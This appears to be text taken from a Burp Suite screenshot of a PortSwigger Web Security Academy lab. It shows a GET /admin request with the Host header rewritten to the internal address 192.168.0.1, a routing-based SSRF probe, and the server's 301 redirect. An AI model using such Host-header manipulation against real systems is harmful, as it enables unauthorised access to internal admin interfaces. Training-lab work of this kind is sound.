 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=Yi4EIlk1Z87xRuonvfUo2ehkQgGmftyu; _lab=
46%7cMCwCFAlUEdV8UQM1Z4L0u2fikvlcU16RAhQpkZ8Rqaam2Vl5j5HTYqGrRmMSiLgMckpxlCBp1Op3OxJ8CIn2A
pRZc0uXJ6cO3E7Ti68JrjGsr51jLQq6%2fsftLT3SPhG%2b5v3ElQKunOkV926ChhGBVFUxMtQIwx6Ly8V0XilMkLr
2pZ%2fB3Tc%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 301 Moved Permanently
2 Location: https://0aa6007e04c606038171b64a00c50008.h1-web-security-academy.net/
3 Connection: close
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7